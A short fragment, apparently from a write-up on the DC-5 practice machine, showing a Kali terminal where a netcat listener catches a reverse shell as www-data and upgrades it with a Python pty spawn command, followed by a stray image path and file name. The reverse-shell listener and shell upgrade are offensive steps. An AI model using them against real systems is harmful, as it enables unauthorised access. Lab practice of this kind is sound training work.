 ┌──(kali㉿kali)-[~/桌面/DC-5]
└─$ nc -lvvp 5555
listening on [any] 5555 ...
192.168.174.143: inverse host lookup failed: Unknown host
connect to [192.168.174.133] from (UNKNOWN) [192.168.174.143] 37786
whoami
www-data
python -c "import pty;pty.spawn('/bin/sh')"
$
GitHack-m... install.sh